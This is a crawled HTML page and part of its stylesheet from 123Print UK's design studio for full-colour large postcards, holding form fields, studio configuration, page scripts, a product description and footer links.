                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtPaperItemID" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtPaperItemID" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtOutInSideIDs" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtOutInSideIDs" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsVerticalBusinessCard" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsVerticalBusinessCard" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsCustomReverse" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsCustomReverse" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtShareLink" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtShareLink" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtPreviewLink" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtPreviewLink" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtPenIds" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtPenIds" value="100622,100649,100659,100669,100679,100841,100855,100867,100875,100880,100886,100894,100902,100907,100913,100918,100925,100932,100937,100944,100950,101004,101031,100974,100982,100989,100996,101014,101021,101154,101161,101166,101176,101200" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtStampIds" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtStampIds" value="100596,100600,100604,100608,100612,100616,101215,101228,101234,101240,101246,101253,101259,101265,101271,101277,101281,101285,101289,101293,101297" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtIsKeyrings" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsKeyrings" value="0" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtStudioCongfigs" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtStudioCongfigs" value="{&quot;ProductId&quot;:&quot;100011&quot;,&quot;SideType&quot;:0,&quot;ShowAddImgCtrl&quot;:true,&quot;ShowAddTextCtrl&quot;:true,&quot;ShowSaveDesignCtrl&quot;:true,&quot;ShowViewDesignsCtrl&quot;:true,&quot;ShowFontStyleCtrl&quot;:true,&quot;ShowFontSizeCtrl&quot;:true,&quot;ShowFontColourCtrl&quot;:true,&quot;ShowBoldItalicCtrl&quot;:true,&quot;ShowUnderlineCtrl&quot;:true,&quot;ShowAlignOptionsCtrl&quot;:true,&quot;ShowBackgroundColourCtrl&quot;:true,&quot;ShowSpellCheckCtrl&quot;:true,&quot;ShowSymbolCtrl&quot;:true,&quot;ShowZoomOptionsCtrl&quot;:true,&quot;ShowHelpCtrl&quot;:true,&quot;ShowGridCtrl&quot;:true,&quot;ShowRemoveCtrl&quot;:true,&quot;ShowBorderCtrl&quot;:false,&quot;ShowAutoSizeCtrl&quot;:false,&quot;ShowMoreDesignsCtrl&quot;:true,&quot;ShowShareInstructionsCtrl&quot;:true,&quot;ShowPreviewCtrl&quot;:true,&quot;FontStyleList&quot;:[{&quot;Id&quot;:&quot;1009&quot;,&quot;Name&quot;:&quot;Amadeo&quot;},{&quot;Id&quot;:&quot;1003&quot;,&quot;Name&quot;:&quot;Arial&quot;},{&quot;Id&quot;:&quot;1001&quot;,&quot;Name&quot;:&quot;Arial Rounded MT&quot;},{&quot;Id&quot;:&quot;1040&quot;,&quot;Name&quot;:&quot;ATStudioScript&quot;},{&quot;Id&quot;:&quot;1021&quot;,&quot;Name&quot;:&quot;Avant Garde&quot;},{&quot;Id&quot;:&quot;1006&quot;,&quot;Name&quot;:&quot;Baskerville MT&quot;},{&quot;Id&quot;:&quot;1038&quot;,&quot;Name&quot;:&quot;Bauhaus&quot;},{&quot;Id&quot;:&quot;1007&quot;,&quot;Name&quot;:&quot;Bodoni MT Book&quot;},{&quot;Id&quot;:&quot;1041&quot;,&quot;Name&quot;:&quot;Carmela&quot;},{&quot;Id&quot;:&quot;1022&quot;,&quot;Name&quot;:&quot;Caslon 224 Book&quot;},{&quot;Id&quot;:&quot;1039&quot;,&quot;Name&quot;:&quot;Century Schoolbook&quot;},{&quot;Id&quot;:&quot;1042&quot;,&quot;Name&quot;:&quot;ChocolateBox&quot;},{&quot;Id&quot;:&quot;1043&quot;,&quot;Name&quot;:&quot;ChocolateBoxDecorative&quot;},{&quot;Id&quot;:&quot;1010&quot;,&quot;Name&quot;:&quot;Clairvaux LT&quot;},{&quot;Id&quot;:&quot;1011&quot;,&quot;Name&quot;:&quot;Comic Sans MS&quot;},{&quot;Id&quot;:&quot;1013&quot;,&quot;Name&quot;:&quot;Courier New&quot;},{&quot;Id&quot;:&quot;1044&quot;,&quot;Name&quot;:&quot;Duc De Berry LT Std&quot;},{&quot;Id&quot;:&quot;1023&quot;,&quot;Name&quot;:&quot;Eras Medium&quot;},{&quot;Id&quot;:&quot;1024&quot;,&quot;Name&quot;:&quot;Esprit Book&quot;},{&quot;Id&quot;:&quot;1016&quot;,&quot;Name&quot;:&quot;Futura ND Book&quot;},{&quot;Id&quot;:&quot;1002&quot;,&quot;Name&quot;:&quot;Garamond&quot;},{&quot;Id&quot;:&quot;1020&quot;,&quot;Name&quot;:&quot;Gill Sans MT&quot;},{&quot;Id&quot;:&quot;1017&quot;,&quot;Name&quot;:&quot;Goudy Old Style MT&quot;},{&quot;Id&quot;:&quot;1018&quot;,&quot;Name&quot;:&quot;Helvetica LT 55 Roman&quot;},{&quot;Id&quot;:&quot;1019&quot;,&quot;Name&quot;:&quot;Impact&quot;},{&quot;Id&quot;:&quot;1025&quot;,&quot;Name&quot;:&quot;Isadora Regular&quot;},{&quot;Id&quot;:&quot;1045&quot;,&quot;Name&quot;:&quot;Old Typewriter&quot;},{&quot;Id&quot;:&quot;1034&quot;,&quot;Name&quot;:&quot;Shelley LT AndanteScript&quot;},{&quot;Id&quot;:&quot;1026&quot;,&quot;Name&quot;:&quot;Souvenir Medium&quot;},{&quot;Id&quot;:&quot;1012&quot;,&quot;Name&quot;:&quot;Spartan One Three MT&quot;},{&quot;Id&quot;:&quot;1035&quot;,&quot;Name&quot;:&quot;Times New Roman&quot;},{&quot;Id&quot;:&quot;1036&quot;,&quot;Name&quot;:&quot;Verdana&quot;}],&quot;MinFontSize&quot;:6,&quot;MaxFontSize&quot;:20,&quot;FontColourList&quot;:&quot;0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34&quot;,&quot;BackgroundColourList&quot;:&quot;0,1,2,3,4,5,6,7,8,9,10,11,12,13,14,15,16,17,18,19,20,21,22,23,24,25,26,27,28,29,30,31,32,33,34&quot;,&quot;IsSingleColour&quot;:false,&quot;PenTextRuleType&quot;:0,&quot;ShowRotationCtrl&quot;:false,&quot;ShowImageRotationCtrl&quot;:false}" />
                        <img id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_imgPreview" style="display: none" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtImageWidth" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtImageWidth" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtImageHeight" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtImageHeight" />
                        <input type="hidden" id="txtChooseUploadIds" value="" />
                        <input name="ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$txtPenArtworkFee" type="hidden" id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtPenArtworkFee" value="19.99" />
                        
                        <span id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_spellCheck"><span onclick="javascript:UltimateSpell_OnClick('/UltimateSpellInclude/UltimateSpell.spell.htm?cid=ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_spellCheck','uccc166ac3a894f9d8b9dc78c55fb15e5',false);return false;"></span><span onclick="javascript:UltimateSpell_OnClick('/UltimateSpellInclude/UltimateSpell.grammar.htm?cid=ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_spellCheck','u494e7e573fbf49999be546c20cf673b7',false);return false;"></span></span>
                        <!-- The div that holds the bleed prompt -->
                        <div id="BleedPrompt" style="background-color: White; padding: 20px; display: none;">
                            <table cellpadding="0" cellspacing="0" style="font-family: Arial; font-size: 12px"
                                width="350px">
                                <tr>
                                    <td style="background-color: #ffe69c; font-weight: bold; color: #5d5d5d; padding: 3px"
                                        align="left">
                                        Image Placement Warning
                                    </td>
                                </tr>
                                <tr>
                                    <td style="padding-top: 10px" align="left">
                                        <span style="font-weight: bold">WARNING: </span>You have extended at least one edge
                                        of your uploaded image past the <span style="font-weight: bold">Document Edge</span>,
                                        but not all the way to the <span style="color: #ff0a1d; font-weight: bold">Outer Bleed
                                            Margin</span>, which can result in unpredictable printing results.
                                        <br />
                                        <br />
                                        It is recommended that you extend the image until it reaches the <span style="color: #ff0a1d;
                                            font-weight: bold">Outer Bleed Margin</span>.
                                    </td>
                                </tr>
                                <tr>
                                    <td align="center" style="padding-top: 20px">
                                        <img class="bt" id="BleedPromptCancel" src="/AjaxStudio/img/generic/ReturnToStudioBt.gif"
                                            alt="Return" />
                                        &nbsp;
                                        <img class="bt" id="BleedPromptProceed" src="/AjaxStudio/img/generic/ContinueAnywayBt.gif"
                                            alt="Return" />
                                    </td>
                                </tr>
                            </table>
                        </div>
                        <table cellpadding="0" cellspacing="0" width="100%">
                            <tr>
                                <td align="left" valign="top" style="padding-top: 5px">
                                    <input type="hidden" style="width: 300px" id="txtDebug" />
                                    <div id="divStudioContainer" style="z-index: 1">
                                    </div>
                                </td>
                                <td align="left" valign="top" style="padding-top: 5px;">
                                    <div style="position: relative; width: 190px; left: 766px; z-index: 0">
                                        <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_uc1DesignItemDescription_pnlDescription">
		
    <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_uc1DesignItemDescription_divFront" class="card_right">
        <div id="ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_uc1DesignItemDescription_divProductInfo" class="front_description">
        <div class="front_title">Product description</div><div style="text-transform:uppercase; font-size:15px; margin-bottom:8px;">Full Colour Large Postcards</div>
        <ul style="line-height:18px; list-style:inside; margin:0; padding:0;">
            <li>Product Size: 203 x 127mm</li>
            <li>Bleed Size: 206 x 130mm</li>
            <li>Paper Stock: 330gsm with from gloss coating</li>
            <li>Recommended Resolution: 300dpi<li>   
            <li>File Types Supported:<li>tiff, jpg, png, bitmap, pdf, gif</li>
        </ul>
</div>
    </div>
    

	</div>

                                    </div>
                                </td>
                                <script type="text/javascript">
                                    var sCONTAINER_ID = "divStudioContainer";
                                    var sITEM_ID = document.getElementById("txtItemID").value;
                                    var sDESIGN_ID = document.getElementById("txtDesignID").value;
                                    var sDESIGNCOMBO_ID = document.getElementById("txtDesignComboID").value;
                                    var sDOC_ID = document.getElementById("txtDocID").value;
                                    var sCART_ITEM_ID = document.getElementById("txtCartItemID").value;
                                    var sSIDE = document.getElementById("txtSide").value;

                                    //TODO: need a generic variable to replace EDIT_CUSTOM_BACK
                                    var sEDIT_CUSTOM_BACK = document.getElementById("txtEditCustomBack").value;
                                    var sRETURN_URL = document.getElementById("txtReturnURL").value;
                                    var sSPELL_CHECK_ID = document.getElementById("txtSpellCheckID").value;
                                    var sIS_SHARE = document.getElementById("txtIsShare").value;
                                    var sIS_PREVIEW = document.getElementById("txtIsPreview").value;
                                    var sIS_DIRECTSMILE = document.getElementById("txtIsDirectSmile").value;
                                    var sIS_Bundle = document.getElementById("txtIsBundle").value;
                                    var sIS_RECYCLED = document.getElementById("txtIsRecycled").value;
                                    var sSHOW_SIDEB = document.getElementById("txtShowSideB").value;
                                    var sIsDocument = document.getElementById("txtIsDocument").value;
                                    var sRelFrom = document.getElementById("txtRelFrom").value;
                                    var sSHOW_UPLOADTOOLTIP = document.getElementById("txtShowUploadTooltip").value;
                                    var oDebug = document.getElementById("txtDebug");
                                    var sIS_LITE_VERSION = 0;
                                    var sIS_MYCARD_VERSION = document.getElementById("txtIsMyCard").value; ;
                                    var sHAS_SAMPLE = document.getElementById("txtHasSample").value;
                                    var sIS_MYCARD_VERSION = document.getElementById("txtIsMyCard").value;
                                    //added by Hui for multiple verse
                                    var sITEMS_MULTIPLE_VERSE = document.getElementById("txtItemsForMultipleVerse").value;

                                    var sISDOCHASBACKSIDE = document.getElementById("txtIsDocHasBackSide").value;
                                    var sISSAMPLEITEM = document.getElementById("txtIsSampleItem").value;

                                    var oBLEED_PROMPT = document.getElementById("BleedPrompt");
                                    var oBLEED_PROMPT_CANCEL = document.getElementById("BleedPromptCancel");
                                    var oBLEED_PROMPT_PROCEED = document.getElementById("BleedPromptProceed");
                                    // Added by rwshi on 09/30/2011 for sample wedding invitation process
                                    var oSamplePaperID;
                                    var oIsSampleRequest = false;

                                    // Added by rwshi on 07/12/2012 for free products process
                                    var oIsFreeItem = document.getElementById("txtIsFreeItem").value;
                                    var oDesignKeywords = document.getElementById("txtDesignKeywords").value;
                                    var oColorItemID = document.getElementById("txtColorItemID").value;
                                    var oPaperItemID = document.getElementById("txtPaperItemID").value;
                                    var sIsVerticalBusinessCard = document.getElementById("txtIsVerticalBusinessCard").value;
                                    var sIsCustomReverse = document.getElementById("txtIsCustomReverse").value;
                                    var oStudioConfig = eval('(' + document.getElementById("txtStudioCongfigs").value + ')');
                                    var sIsKeyrings = document.getElementById("txtIsKeyrings").value;
                                    var sPenArtworkFee = document.getElementById("txtPenArtworkFee").value;

                                    var oUpImgFrom = "def";

                                    var oStudio;
                                    window.onload = function () {
                                        oStudio = new Studio();
                                        //oStudio.ui.elementManager.textElements[0].onKeyUp(EventUtil.getEvent());
                                    };
                                </script>
                            </tr>
                        </table>
                        <div id="divStudioFooter" style="position: relative; top: 0px; left: 210px;">
                            <script type="text/javascript">
                                var oFOOTER = document.getElementById("divStudioFooter");
                            </script>
                        </div>
                        <div id="divTooltip1">
                        </div>
                        <div id="divTooltip2">
                        </div>
                    </div>
                </div>
                <div id="facility" class="facility" style="margin-bottom: 12px;">
                    <div class="satisfaction">
                        <a href="printingsatisfaction" class="read_more">&raquo; Read more</a></div>
                    <div class="low_price">
                        <a href="pricequotepopup" class="read_more">&raquo; Read more</a></div>
                    <div class="upload_again">
                        <a href="artwork-specifications" class="read_more">&raquo; Read more</a></div>
                    <div class="shipping_2day">
                        <a href="fastdelivery" class="read_more">&raquo; Read more</a></div>
                </div>
            </div>
        </div>
        <!-- Modal Popup -->
        <div id="divSaveAsModal" style="z-index: 1001; position: absolute; padding: 20px 10px;
            text-align: center;">
            <iframe id="divSaveAs_iFrame_Object" width="504px" height="550px" src="" scrolling="no"
                frameborder="0" style="display: block;"></iframe>
        </div>
        <!-- Save As Dialogue - Modal Popup -->
        <script type="text/javascript">

            // Help Popup
            var oHelpPopupControl;

            // Wedding Sample Popup
            var oSamplePopupControl;

            // iFrame path and options
            // Send from server-side on page load.
            var iFrameSrc;
            function switchBoard(sPath, options) {
                iFrameSrc = sPath + "?Options=" + options;
            }

            // Modal - Forgot Password Dialogue
            // Parent Div
            var divSaveAsModal = document.getElementById("divSaveAsModal");
            var saveAsiFrame = document.getElementById("divSaveAs_iFrame_Object");

            // Modal Object
            var oModalSaveAs = new print123.core.ui.ModalPopup(516, 580, divSaveAsModal, { closeButtonVisible: false });

            // Show Modular SaveAs Popup
            function showSaveAsDialogue() {
                saveAsiFrame.src = iFrameSrc;
                oModalSaveAs.open();
            }


            // Hide Modular SaveAs Popup
            function closeWindow(title, message) {

                // Clear iFrame
                saveAsiFrame.src = "";
                oModalSaveAs.close();

                // Set Template Name for New Template
                if (title != "") {
                    //var template = document.getElementById('uc1DesignItemDescription_divTemplateValue');
                    //template.innerHTML = title;

                    //var divTemplateName = document.getElementById("uc1DesignItemDescription_divTemplateName");
                    //divTemplateName.style.display = "block";

                    // Message to client
                    //                    print123.forms.ui.alert("Save Design", message, print123.forms.enums.messageType.success, null, 134);
                }
            }

            // Save Design Template to Database
            function saveDesign(title, divParent, imgStatus, lblWarningMsg, iProceed) {
                oStudio.saveComposition20(title, "divSaveAs_iFrame_Object", divParent, imgStatus, lblWarningMsg, iProceed);
                ChangeStatus();
            }

            // Added by rwshi on 09/30/2011 for sample wedding invitation process
            function addSampleToCart(paperID, sampleItemID) {
                oSamplePaperID = paperID;
                oIsSampleRequest = true;
                oStudio.composition.ItemID = sampleItemID;
                oStudio.finalize(5);
            }

            function closeSamplePopup() {
                oSamplePopupControl.close();
            }

            function MgrChooseUploadIds(uploadId) {
                if (document.getElementById('txtChooseUploadIds').value == '') {
                    document.getElementById('txtChooseUploadIds').value = uploadId;
                } else {
                    document.getElementById('txtChooseUploadIds').value = document.getElementById('txtChooseUploadIds').value + ',' + uploadId;
                }

            }

            Array.prototype.remove = function (el) {
                return this.splice(this.indexOf(el), 1);
            }

            function RemoveChooseUploadId(uploadId) {
                if (document.getElementById('txtChooseUploadIds').value != '') {
                    var ids = document.getElementById('txtChooseUploadIds').value.split(",");
                    ids.remove(uploadId);
                    document.getElementById('txtChooseUploadIds').value = ids.join(",");
                }
            }
        </script>
        
    
</div>
    <script type="text/javascript">
        $j(document).ready(function () {
            $j('.fancybox').fancybox();

            if ("1" === $j('#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsPreview').val()) {
                fancyShow();
            }

            if ("1" === $j('#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtIsShare').val()) {
                fancyShareShow();
            }
        });

        var sortControlsDiv = function() {
            var divContainer = $j("#divFormatCtrls");

            var divs = $j(">div.control", divContainer).toArray().sort(function(a, b) {
                return parseInt($j(a).attr("name")) - parseInt($j(b).attr("name"));
            });

            $j(divs).appendTo(divContainer);
        };

        function fancyShow() {
            var previewLink = $j('#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtPreviewLink').val();

//            if (previewLink != "") {
//                $j.fancybox.open([
//					{
//					    href: previewLink
//					}], {
//					    type: 'iframe'
//					});
            //            }

            if (previewLink != "") {
                var width=parseInt($j("#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtImageWidth").val());
                var height=parseInt($j("#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtImageHeight").val())+ 50;

                $j.fancybox.open({
                        src: previewLink,
                        defaultType: "iframe",
                        width:'auto',
                        height:'auto',
                        iframe: {
                            css: {
                                width:width + "px",
                                height: height + "px"
                            },
                            attr: {
                              scrolling: "no"
                            }
                        },
                        scrolling: 'no',
                        openEffect: 'none',
                        closeEffect: 'none',
                    }
                );
            }
        }

        function fancyShareShow() {
            var shareLink = $j('#ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_txtShareLink').val();

            if (shareLink != "") {
                $j.fancybox.open({
                    src: shareLink,
                    defaultType: "iframe",
                    type: 'iframe'
                });
            }
        }
    </script>

            <div id="footer_main">
    <div class="contact_bar">
        <div class="left_cv">
            <img src="/images/left_cv.png" alt="" /></div>
        <div class="phone">
            01772 625179</div>
        <div class="card">
            <div class="text">
                Secure online payments</div>
            <div class="icon">
                <img src="/images/credit_card.png" alt="Secure online payments" width="206" height="24" /></div>
        </div>
        <div class="right_cv">
            <img src="/images/right_cv.png" alt="" /></div>
    </div>
    <div class="footer_part">
        <div class="sign_part">
            <div class="sign_hedding">
                Support</div>
            <div class="footer_menu">
                <ul>
                    <li><a href="/aboutus.aspx">About 123Print</a></li>
                    <li><a href="/contact.aspx">Contact Us</a></li>
                    <li>
                        <script type="text/javascript">
                            document.write('<a href="#" onclick="javascript:openChat();return false;"   class="footerLink" rel="nofollow" target="_blank" title="Live Guide Support">Live Chat </a>');
                        </script>
                        <noscript>
                            <a href="https://clients-liveguide01eu.netop.com/swf.php?LiveGuideUID=h5-myDmryU5DuLIjhBaBgJvdM03Jsd3qlbUX&amp;myurl=no%20javascript"
                                rel="nofollow" target="_blank" title="Live Guide Support" class="footerLink">Live
                                Chat </a>
                        </noscript>
                    </li>
                    <li>
                        <a onclick="openPriceQuotePopup(0);" href="#">
                            Product Pricing</a></li>
                    <li><a href="/fastdelivery.aspx">Delivery</a></li>
                    <li><a href="/go/artwork-specifications">Artwork Specifications</a></li>
                    <li><a href="/freesample.aspx">Sample Pack Request</a></li>
                </ul>
            </div>
        </div>
        <div class="sign_part">
            <div class="sign_hedding">
                My Account</div>
            <div class="footer_menu">
                <ul>
                    <li><a href="/myaccount.aspx">Create Account</a></li>
                    <li><a href="/myaccount.aspx">Login</a></li>
                    <li><a href="/myorders.aspx">Reorder</a></li>
                    <li><a href="/myorders.aspx">Order Tracking</a></li>
                </ul>
            </div>
        </div>
        <div class="sign_part">
            <div class="sign_hedding">
                Our Products</div>
            <div class="footer_menu">
                <ul>
                    <li><a href="/business-cards" title="Business Cards">Business Cards</a></li>
                    <li><a href="http://www.123print.co.uk/business-stationery/compliment-slips" title="Compliment Slips">Compliment Slips</a></li>
                    <li><a href="/business-stationery/letterheads" title="Letterheads">Letterheads</a></li>
                    <li><a href="/cards-and-invitations" title="Cards & Invitations">Invitations</a></li>
                    <li><a href="/promotional-products/postcards" title="Postcards">Postcards</a></li>
                    <li><a href="/wedding-stationery" title="Wedding Stationery">Wedding Stationery</a></li>
<li><a href="/go/Products">View All Products</a></li>
                </ul>
            </div>
        </div>
        <div class="trust_part">
            <div class="sign_hedding">
                Trust</div>
            <div class="footer_menu">
                <ul>
                    <li><a href="http://www.123print.co.uk/blog/">123Print Blog</a></li>
                    <li><a href="/cookiesprivacy.aspx">Cookies & Privacy</a></li>
                    <li><a href="/termsconditions.aspx">Terms & Conditions</a></li>
                    <li><a href="/abouthsbc.aspx">Payment Methods</a></li>
                    <li><a href="/printingsatisfaction.aspx">Satisfaction Guarantee</a></li>
                    <li><a href="/vat.aspx">VAT Information</a></li>
                    <li><a href="/sitemap.aspx">Sitemap</a></li>
                </ul>
            </div>
        </div>
    </div>
    <div id="copyright">
        Copyright 2020 123PRINT
</div> 
</div>
<link href='//fonts.googleapis.com/css?family=Lato:400,700,400italic' rel='stylesheet' type='text/css'>
<script src="https://js.gleam.io/oi-YqlTodd.js" async="async"></script>
    
        </div>
    </div>

    <!-- Body Content PlaceHolder -->
    <div id="ctl00_ctl00_divFooterScripts">
        <!-- LivePerson Monitoring -->
        
        <!-- LivePerson Desktop Sharing -->
        
        <!-- Analytics-->
        
    <!-- Script Content exposed to child page to be placed in parent master -->
    <!-- Analytics-->
    

        <!-- Google Remarketting -->
        
    <!-- Google Remarketting -->
    
    


        
        <!-- CrazyEgg -->
        
        <!-- Listrak Analytics -->
        
    </div>
    
<!-- Google Code for Dynamic Remarketing Tag - Start -->
<script type="text/javascript">
var google_tag_params = {
ecomm_prodid: '', 
ecomm_pagetype: 'siteview', 
ecomm_totalvalue: ''
};
</script>
<script type="text/javascript">
/* <![CDATA[ */
var google_conversion_id = 989062149;
var google_conversion_label = "WszICOuMgAQQhcjP1wM";
var google_custom_params = window.google_tag_params;
var google_remarketing_only = true;
/* ]]> */
</script>
<script type="text/javascript" src="//www.googleadservices.com/pagead/conversion.js">
</script>
<noscript>
<div style="display:inline;">
<img height="1" width="1" style="border-style:none;" alt="" src="//googleads.g.doubleclick.net/pagead/viewthroughconversion/989062149/?value=0&amp;label=WszICOuMgAQQhcjP1wM&amp;guid=ON&amp;script=0&amp;data=ecomm_pagetype%3dsiteview"/>
</div>
</noscript>
<!-- Google Code for Remarketing Tag - End -->
    
<div>

	<input type="hidden" name="__VIEWSTATEGENERATOR" id="__VIEWSTATEGENERATOR" value="11915876" />
	<input type="hidden" name="__SCROLLPOSITIONX" id="__SCROLLPOSITIONX" value="0" />
	<input type="hidden" name="__SCROLLPOSITIONY" id="__SCROLLPOSITIONY" value="0" />
</div>

<script type="text/javascript">
//<![CDATA[
switchBoard('DialogueBoxes/SaveAs_Dialogue.aspx','AAEAAAD%252f%252f%252f%252f%[base64]');
theForm.oldSubmit = theForm.submit;
theForm.submit = WebForm_SaveScrollPositionSubmit;

theForm.oldOnSubmit = theForm.onsubmit;
theForm.onsubmit = WebForm_SaveScrollPositionOnSubmit;
//]]>
</script>
<script type="text/javascript" language="javascript">
<!--
InitiateUltimateSpell("ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_spellCheck","",function(){new UltimateSpell('ctl00_ctl00_MasterPage_BodyContent_MasterPage_BodyContent_spellCheck','ctl00$ctl00$MasterPage_BodyContent$MasterPage_BodyContent$spellCheck',true,'/UltimateSpellInclude/','en-US','',1,10,'',1,0,1,0,1,1,1,1,0,1,1,'Ignore','Ignore All','Delete','Add to Dictionary','(no spelling suggestions)','(No Suggestions)','Delete Repeated Word',false,300,false,'http://dictionary.reference.com/browse/[WORD]','Look up meaning',true,false,'','background-color:Gold;font-weight:bold;color:Black;','','font-weight:bold;color:#008000;',0,0,0,0,10,'Not in dictionary:','Mixed case:','Repeated word:','Grammatical Error:','Spell check complete.','Grammar check complete.','Click OK to apply changes.','Loading...','Change to:','Suggestions:','Synonyms of:','Change','Change All','Delete All','Show Options...','Hide Options...','Synonyms...','Cut','Copy','Paste','Select All','OK','Cancel','Ignore Words In Uppercase','Ignore Words In Mixed Case','Ignore Words With Numbers','Ignore Repeated Words','Ignore Internet Addresses','Ignore Email Addresses','Ignore Filenames','Ignore HTML Tags');});//-->
</script><input type="hidden" name="__VIEWSTATE" id="__VIEWSTATE" value="/wEPDwUJNjczMDYxMTkxD2QWAmYPDxYEHg9fX0FudGlYc3JmVG9rZW4FJDBkMDQxNmMzLTU1ZDItNDM4OS04OGNiLTMzYTljMjAyY2RlYx4SX19BbnRpWHNyZlVzZXJOYW1lZWRkZA4iiXnwXsyLUyAWOOeuC7PxVev4" />
</form>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.123print.co.uk/assets/css/123printuk_studio.css?r=2017031301_34B315DE22D71889270C9BC3340C4AD7
body_size: 3162
content:
html,body,div,span,applet,object,iframe,h1,h2,h3,h4,h5,h6,p,blockquote,pre,a,abbr,acronym,address,big,cite,code,del,dfn,em,ins,kbd,q,s,samp,small,strike,strong,sub,sup,tt,var,b,u,i,center,dl,dt,dd,ol,ul,li,fieldset,form,label,legend,table,caption,tbody,tfoot,thead,tr,th,td,article,aside,canvas,details,embed,figure,figcaption,footer,header,hgroup,menu,nav,output,ruby,section,summary,time,mark,audio,video{vertical-align:top}div.elementTitleField{font-family:Arial;font-size:12px;font-weight:normal;color:#000;text-align:left;width:150px}div.textElementEditor{text-align:left;overflow:hidden;width:155px}input.elementTextBox{font-family:Arial;font-size:11px;width:150px}div.fontList{font-family:Arial;font-size:11px;text-align:left}div.fontSizeList{font-family:Arial;font-size:11px;text-align:left}div.fontSizeListOption{font-family:Arial;font-size:12px;text-align:left}table.nav{width:755;padding:0;margin:0;vertical-align:middle;background-color:#fff}td.nav{vertical-align:middle}div.nav{font-family:Arial;font-size:11px;font-weight:bold;color:#007bab}div.navp{font-family:Arial;font-size:11px;font-weight:bold;color:#555}a.customDownloadLink{font-family:Arial;font-size:12px;color:#133f65;text-decoration:none}table.customDownloadTable{width:100%}td.customDownloadCell{text-align:center;padding-top:5px}td.symbolOption{padding:0;font-family:Arial;font-size:13px;font-weight:bold;color:#000;overflow:hidden;border:solid 1px #999;text-align:center;vertical-align:middle}div.settings{font-family:Arial;font-size:12px;font-weight:normal;color:#133f65}div.settingOptions{font-family:Arial;font-size:12px}table.errMsg{width:100%;height:100%;z-index:17;text-align:center;vertical-align:middle;font-family:Arial;font-size:12px;font-weight:bold;color:#fff}table.userMsg{vertical-align:middle;text-align:left;font-family:Arial;font-size:11px;color:#999;width:100%;height:100%}table.runtimeMsg{text-align:left;font-family:Arial;color:#999;font-size:11px;vertical-align:middle;width:100%;height:100%}.tooltip{width:200px;color:#000;font:lighter 11px/1.3 Arial,sans-serif;text-decoration:none;text-align:center}.tooltip span.top{padding:30px 8px 0;background:url(/AjaxStudio/img/generic/BubbleTooltips.gif) no-repeat top}.tooltip b.bottom{padding:3px 8px 15px;color:#548912;background:url(/AjaxStudio/img/generic/BubbleTooltips.gif) no-repeat bottom}.whiteFill{background-color:#fff}.blank{}.bt{cursor:pointer;border:0}.studio_controls{float:left;margin-top:20px;padding:2px 0 5px 0;height:auto}.control{float:left;margin:3px 0 0 5px}.control .title,.dropControl .title{text-align:left;font-family:Arial;font-size:11px;height:21px;line-height:21px;padding:0 0 0 5px}.listOption{font-family:Arial;font-size:12px;text-align:left;float:left;margin:3px 0 0}.slider-countbox{margin:0 0 0 20px;color:#f6931f;font-weight:bold;border:0;background:transparent;width:100px;display:inline-block}.slider_submit{position:absolute;width:80px;height:20px;line-height:20px;background:#efefef;text-align:center;color:#555;font-size:13px;font-weight:bold;border:1px solid #000;color:#000}.slider-wrapper{width:180px;margin:10px 20px}.slider-wrapper,.sliderv-wrapper{background:#e5e5e5;position:relative}.ui-slider{position:relative;text-align:left}.ui-slider .ui-slider-handle{position:absolute;z-index:2;width:1em;height:1em;cursor:default;background:#fff;border:3px solid 